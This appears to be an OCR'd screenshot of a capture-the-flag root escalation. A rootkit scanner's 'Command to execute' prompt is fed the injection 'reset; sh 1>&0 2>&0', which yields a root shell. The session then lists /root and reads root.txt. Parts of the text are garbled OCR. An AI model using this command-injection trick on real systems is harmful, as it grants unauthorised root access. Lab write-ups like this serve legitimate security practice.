 Rootkits checked for:
55808 Trojan - Variant A, AjaKit, aPa Kit, Adore, Apache Worm, Ambient (ark),
Balaur, BeastKit, beX2, BOBKit, Boonana (Koobface.A), cb,
Command to execute: reset; sh 1>&0 2>&0# whoami
rootet Help
# ls -lal
total 12
drwxr-xr-x  2 root root 4096 May 22  2021 .
drwxr-xr-x 23 root root 4096 Feb 12 21:42 ..
-rw-r--r--  1 root root  364 May 20  2021 rootkit.sh
# cd /root
# ls -las
total 52
4 drwx------  6 root root 4096 Aug 10 07:04 .
4 drwxr-xr-x 23 root root 4096 Feb 12 21:42 ..
4 -rw-------  1 root root  364 Feb 12 21:38 .bash_history
4 -rw-r--r--  1 root root 3107 May 20  2021 .bashrc
4 drwx------  2 root root 4096 Feb 12 21:28 .cache
4 drwx------  3 root root 4096 Feb 12 21:28 .gnupg
4 drwxr-xr-x  3 root root 4096 May 20  2021 .local
4 -rw-------  1 root root  440 Aug 25  2021 .mysql_history
4 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
4 -rw-r--r--  1 root root 3427 Aug 10 07:03 report.txt
4 -rw-r--r--  1 root root 1024 Aug 10 07:04 .report.txt.swp
4 -rw-r--r--  1 root root   43 May 17  2021 root.txt
4 drwx------  2 root root 4096 May 20  2021 .ssh
# cat root.txt
#